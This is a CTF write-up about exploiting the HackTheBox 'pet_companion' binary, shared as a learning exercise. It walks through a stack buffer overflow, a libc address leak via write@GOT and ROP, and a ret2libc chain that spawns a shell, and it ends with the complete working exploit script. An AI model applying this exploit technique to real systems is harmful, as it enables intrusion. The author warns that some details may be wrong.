
Hello everyone!
Today I want to write a couple of write-ups of a CTF that we have participated with our work colleagues from Exness. As I’m trying to improve in binary exploitation topic I would like to document here some challenges that I’ve found that were interesting.
This is the CTF link:
https://www.hackthebox.com/events/cyber-apocalypse-2024
And this is the team that we were part of:
https://ctftime.org/team/198916
First of all, don’t use this document as a guide, I can say something that is not 100% correct. I’m more used to binary exploitation in Windows than in Linux.
Another thing that I would like to comment is that what you are going to see here is the exploitation of the binary without using pwntools. I know that is easier and faster to use that python library, but my goal for now is try to learn as much as I can about the topic, and I’ve found that is better for me to do it without pwntools.
Said that… let’s start!
Binary Normal Behaviour

In my case, the first thing that I did was to execute the binary and see what was the normal behaviour, it was expecting to receive an string:
After that I opened the binary in IDA and I saw that the function seemed vulnerable to a Buffer Overflow
Stack Buffer Overflow
To start the exploitation process I’m going to use the following python exploit skeleton:
#!/usr/bin/env python3

from pwn import *
import struct
import sys

context.binary = elf = ELF('pet_companion', checksec=False)
glibc = ELF('glibc/libc.so.6', checksec=False)
rop = ROP(elf)


def get_process():
    if len(sys.argv) == 1:
        return elf.process()

    host, port = sys.argv[1].split(':')
    return remote(host, port)


def main():
    p = get_process()

    ### FIRST PAYLOAD - GLIBC ADDRESS LEAK

    offset = 200
    junk = b'A' * offset
    payload  = junk

    with open('payload', 'wb') as f:
      f.write(payload)
I’m going to start sending 200 A’s:
offset = 200
junk = b'A' * offset
payload  = junk
And I can see that the binary is vulnerable to stack buffer overflow:

It may seem that we don’t have control over RIP register, because he see instead of 8 A’s the following value: “0x00000000004006df”
But this is not true, RIP can’t contain AAAAAAAA (0x4141414141414141) because it’s considered a non-canonical memory address, or, in other words, 0x4141414141414141 is a 64-bit wide address and current CPUs prevent applications and OSes to use 64-bit wide addresses.
You can read more about it in the following reference:
https://www.ired.team/offensive-security/code-injection-process-injection/binary-exploitation/64-bit-stack-based-buffer-overflow
RIP Position Identification
The process that I followed to see where I was overwritting RIP is to first of all, generate a pattern:
msf-pattern_create -l 200

Then I select the first 4 bytes in the stack:

And I look for them and I find the offset:


Finnally, I confirm that we located RIP correctly:
offset = 72
junk = b'A' * offset

payload  = junk
payload += struct.pack('<Q', 0x0000424242424242) # RIP

Binary Protections
ASLR protection should be enabled, this is a way to check it:
readelf -l pet_companion | grep "GNU_STACK"

But I want to confirm it. I execute the binary and I find his PID. Then I check it’s process maps:
cat /proc/4112016/maps
00400000-00401000 r-xp 00000000 08:01 3950499                            /home/revil/Documents/CTF/HTB02/pet/challenge/pet_companion
...
7feede600000-7feede7e7000 r-xp 00000000 08:01 3950502                    /home/revil/Documents/CTF/HTB02/pet/challenge/glibc/libc.so.6
...
Then I close it and execute it again, to see if they memory addresses have changed:
cat /proc/4112016/maps
00400000-00401000 r-xp 00000000 08:01 3950499                            /home/revil/Documents/CTF/HTB02/pet/challenge/pet_companion
...
7fcdf5c00000-7fcdf5de7000 r-xp 00000000 08:01 3950502                    /home/revil/Documents/CTF/HTB02/pet/challenge/glibc/libc.so.6
...
NX protection is also enabled, this means that the stack is not executable and that we need to use ROP. We can verify this by using the command “checksec” in GDB:
LIBC memory address leak
So the next step, is to leak a LIBC memory address, that is needed before being able to find rop gadgets in LIBC and use them to make a system syscall and get a shell.
To leak LIBC memory address I used the following trick. Thank you Toni!!! =)
First we need locate a write function that is called in the binary itself, then prepare the function call to write setting up the function parameters. And finnally execute the call and display in the screen a memory address of LIBC.
Let’s remember how to pass parameters to a function in x64. We need to use registers in the following order: RDI, RSI, RDX, RCX, R8 and R9. If there are more parameters, they need to be in the stack.
Then also, let’s check the linux syscall write:
ssize_t write(int fd, const void buf[.count], size_t count);
So let’s start with the first part of the process. Let’s prepare the function call parameters, we need a 1 that is the value related with the file descriptor STDOUT to print in the screen, and we need it in the register RDI.
To find a “POP RDI” gadget I use Ropper tool:
https://github.com/sashs/Ropper
And I use the following command:
ropper --file ../../challenge/glibc/libc.so.6 -a x86_64 --search "pop rsi"
Then we put this gadget and the value 1 of the file descriptor in the code:
payload  = junk
payload += struct.pack('<Q', 0x0000000000400743) # POP RDI, RET                  pet companion binary
payload += struct.pack('<Q', 0x1)                # STDOUT
Now that we have the file descriptor ready, we need to setup in RSI the second parameter, that is the buffer.
I use again Ropper and I find a gadget to pop the value that we need in the register RSI. Also, we need to find the write function GOT table inside the binary. That is what is going to give us a valid address inside GLIBC. We can use the following command:
objdump -R ../../challenge/pet_companion | grep -i write
This is the final code for this part, you may notice that I pop a junk value after the GOT write one, this is because the gadget that I’ve found will pop something else in another register that we don’t need.
payload += struct.pack('<Q', 0x0000000000400741) # POP RSI, POP R15, RET         pet companion binary

# objdump -R ../../challenge/pet_companion | grep -i write
payload += struct.pack('<Q', 0x0000000000600fd8) # GOT WRITE FUNCTION            pet companion binary
payload += struct.pack('<Q', 0xFF)               # JUNK
Now we need to call the write function PLT, to locate it we can use the following command:
objdump -d -j .plt ../../challenge/pet_companion | grep -i write
And this is the memory address:
# objdump -d -j .plt ../../challenge/pet_companion | grep -i write
payload += struct.pack('<Q', 0x00000000004004f0) # PLT WRITE FUNCTION             pet companion binary
The last thing that we want is to go back to the binary main function, to avoid breaking execution flow. To locate the binary main address we can do it in different ways, for example we can use this command:
objdump -t ../../challenge/pet_companion | grep -i main
And this is the memory address that we need:
# objdump -t ../../challenge/pet_companion | grep -i main
payload += struct.pack('<Q', 0x000000000040064a) # BINARY MAIN FUNCTION             pet companion binary
Let’s try this part of the exploit, and looks that we are receiving some response 🙂


Parsing LIBC write call memory address
To parse correctly the memory address that we are receiving I use the following piece of code:
p.sendlineafter(b"Set your pet companion's current status:", payload)
print(f'-------{p.recvline()}')
print(f'-------{p.recvline()}')
print(f'-------{p.recvline()}')
write_addr = u64(p.recvline().strip()[:8])
write_addr2 = int((hex(write_addr)),16)
p.info(f'Leaked write() address: {hex(write_addr)}')
Calculating LIBC base address
We need to take into consideration that we are leaking write address call that is inside LIBC, so we are not leaking the LIBC base address.
To calculate the LIBC base address we need to do some maths.
First, we identify where is write call located inside LIBC:
readelf -s ../../challenge/glibc/libc.so.6 | grep write
Then we save it in the code:
# readelf -s ../../challenge/glibc/libc.so.6 | grep write
write_relative_addr = 0x00000000001100f0
After that, we can do the calculations:
glibc_base_addr = b = write_addr2 - write_relative_addr
And we verify that it’s correct:

System Call using ROP
The next step is to build a rop chain to execute a system call and get a shell.
What we need to do isthe following:
- Put in RDI the string “/bin/sh”
- Do a system syscall
- Do an exit syscall
- Be sure that our stack is aligned (multiple of 16)
To do all these things I need at least 4 things, first the string “/bin/sh”. I can find it by doing this:
strings -a -t x ../../challenge/glibc/libc.so.6 | grep /bin/sh
Then a system call:
readelf -s ../../challenge/glibc/libc.so.6 | grep system
After that an exit call:
readelf -s ../../challenge/glibc/libc.so.6 | grep exit
And to do the stack alignment we just need to add a simple RET instruction that we can find using Ropper.
You can find all the code for this part together in the following code snippet:
payload  = junk
payload += struct.pack('<Q', b + 0x00000000000c76a2) # RET (Stack Alignment)            glibc
payload += struct.pack('<Q', b + 0x000000000002164f) # POP RDI, RET                     glibc

# strings -a -t x ../../challenge/glibc/libc.so.6 | grep /bin/sh
payload += struct.pack('<Q', b + 0x1b3d88)           # "/bin/sh"                        glibc

payload += struct.pack('<Q', b + 0x00000000000c76a2) # RET (Stack Alignment)            glibc

# readelf -s ../../challenge/glibc/libc.so.6 | grep system
payload += struct.pack('<Q', b + 0x000000000004f420) # SYSTEM CALL                      glibc

# readelf -s ../../challenge/glibc/libc.so.6 | grep exit
payload += struct.pack('<Q', b + 0x00000000043110)   # EXIT CALL                        glibc

p.sendlineafter(b"Set your pet companion's current status:", payload)
p.interactive()
Final Exploit
So if we put everything together, the LIBC memory leak, the base_address calculation and the system call we get a shell:

And this is the final exploit:
#!/usr/bin/env python3

from pwn import *
import struct
import sys

context.binary = elf = ELF('pet_companion', checksec=False)
glibc = ELF('glibc/libc.so.6', checksec=False)
rop = ROP(elf)


def get_process():
    if len(sys.argv) == 1:
        return elf.process()

    host, port = sys.argv[1].split(':')
    return remote(host, port)


def main():
    p = get_process()

    ### FIRST PAYLOAD - GLIBC ADDRESS LEAK

    offset = 72
    junk = b'A' * offset

    payload  = junk
    payload += struct.pack('<Q', 0x0000000000400743) # POP RDI, RET                  pet companion binary
    payload += struct.pack('<Q', 0x1)                # STDOUT
    payload += struct.pack('<Q', 0x0000000000400741) # POP RSI, POP R15, RET         pet companion binary

    # objdump -R ../../challenge/pet_companion | grep -i write
    payload += struct.pack('<Q', 0x0000000000600fd8) # GOT WRITE FUNCTION            pet companion binary
    payload += struct.pack('<Q', 0xFF)               # JUNK

    # objdump -d -j .plt ../../challenge/pet_companion | grep -i write
    payload += struct.pack('<Q', 0x00000000004004f0) # PLT WRITE FUNCTION             pet companion binary

    # bjdump -t ../../challenge/pet_companion | grep -i main
    payload += struct.pack('<Q', 0x000000000040064a) # BINARY MAIN FUNCTION             pet companion binary

    with open('payload', 'wb') as f:
      f.write(payload)

    p.sendlineafter(b"Set your pet companion's current status:", payload)
    print(f'-------{p.recvline()}')
    print(f'-------{p.recvline()}')
    print(f'-------{p.recvline()}')
    write_addr = u64(p.recvline().strip()[:8])
    write_addr2 = int((hex(write_addr)),16)
    p.info(f'Leaked write() address: {hex(write_addr)}')

    # readelf -s ../../challenge/glibc/libc.so.6 | grep write
    write_relative_addr = 0x00000000001100f0

    glibc_base_addr = b = write_addr2 - write_relative_addr

    ### SECOND PAYLOAD - SHELL

    payload  = junk
    payload += struct.pack('<Q', b + 0x00000000000c76a2) # RET (Stack Alignment)            glibc
    payload += struct.pack('<Q', b + 0x000000000002164f) # POP RDI, RET                     glibc

    # strings -a -t x ../../challenge/glibc/libc.so.6 | grep /bin/sh
    payload += struct.pack('<Q', b + 0x1b3d88)           # "/bin/sh"                        glibc

    payload += struct.pack('<Q', b + 0x00000000000c76a2) # RET (Stack Alignment)            glibc

    # readelf -s ../../challenge/glibc/libc.so.6 | grep system
    payload += struct.pack('<Q', b + 0x000000000004f420) # SYSTEM CALL                      glibc

    # readelf -s ../../challenge/glibc/libc.so.6 | grep exit
    payload += struct.pack('<Q', b + 0x00000000043110)   # EXIT CALL                        glibc

    p.sendlineafter(b"Set your pet companion's current status:", payload)
    p.interactive()

if __name__ == '__main__':
    main()